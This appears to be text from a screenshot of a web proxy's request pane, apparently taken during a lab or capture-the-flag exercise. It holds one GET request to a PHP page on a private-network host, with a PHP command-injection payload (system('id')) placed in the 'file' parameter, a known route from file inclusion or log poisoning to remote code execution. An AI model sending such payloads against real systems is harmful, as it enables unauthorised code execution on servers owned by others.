 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex
1 GET /thankyou.php?file=<?php system('id');?> HTTP/1.1
2 Host: 192.168.10.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11